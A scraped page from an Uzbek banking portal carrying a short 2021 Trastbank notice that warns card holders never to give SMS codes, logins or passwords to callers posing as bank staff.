        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/ogo-b-ling-firibgarlar105971",
                "publisher":{
            "@type":"Organization",
            "name":"Trastbank"
        },
                "headline": "Огоҳ бўлинг: фирибгарлар!",
        "mainEntityOfPage": "https://bank.uz/uz/news/ogo-b-ling-firibgarlar105971",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;Сиз ва яқинларингизда пластик карталар борми? Унда бу маълумотлар сиз ва яқинларингиз учун жуда муҳим.  
 
Диққат! Банклар ёки тўлов тизимлари ходимлари ҳеч қачон сизнинг мобил телефонингизга қўнғироқ қилиб, у ёки бу маълумотларни сўрамайди!
 
Ҳеч қачон шубҳали шахсларга телефон рақамингизга юборилган банк карталари билан боғлиқ СМС-кодлар, шунингдек, мобил иловаларингизни логин ва пароллари ҳақида маълумот берманг.  &lt;/section&gt;",
        "image":[
                     ],
        "inLanguage":"uz",
        "datePublished":"2021-05-11T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Огоҳ бўлинг: фирибгарлар!        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        11.05.2021                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Сиз ва яқинларингизда пластик карталар борми? Унда бу маълумотлар сиз ва яқинларингиз учун жуда муҳим.  
 
Диққат! Банклар ёки тўлов тизимлари ходимлари ҳеч қачон сизнинг мобил телефонингизга қўнғироқ қилиб, у ёки бу маълумотларни сўрамайди!
 
Ҳеч қачон шубҳали шахсларга телефон рақамингизга юборилган банк карталари билан боғлиқ СМС-кодлар, шунингдек, мобил иловаларингизни логин ва пароллари ҳақида маълумот берманг.  </section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/trastbank">Trastbank</a></span>
            <span class="medium-text">
                 1994 yilda tashkil etilgan «Trastbank» aksiyadorlik birja banki O‘zbekiston Respublikasidagi eng etakchi banklaridan biri bo‘lib, u o‘z mijozlariga barcha turdagi keng ko‘lamli bank mahsulotlari va xizmatlarini ko‘rsatib kelmoqda.
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Trastbank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107564">
                        <span  class="center-news-img" data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="So‘m yilni ijobiy natijalar bilan boshladi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                09.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi" class="center-news-text">
                            So‘m yilni ijobiy natijalar bilan boshladi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103342">
                        <span  class="center-news-img" data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar">
                            <img src="/upload/resize_cache/iblock/110/300_209_1/3uehchug4iyid24729nrrdpabwexbq0c.jpg" alt="Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                26.12.2025                            </p>
                                                <span  data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar" class="center-news-text">
                            Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/trastbank"> Omonatlar<span class="regular-text">12</span></a>
                <a style="" href="/uz/credits/tags/trastbank"> Kreditlar<span class="regular-text">8</span></a>
                <a style="" href="/uz/cards/tags/trastbank"> Kartalar<span class="regular-text">8</span></a>
                <a style="" href="/uz/ipoteka/tags/trastbank"> Ipotekalar<span class="regular-text">3</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
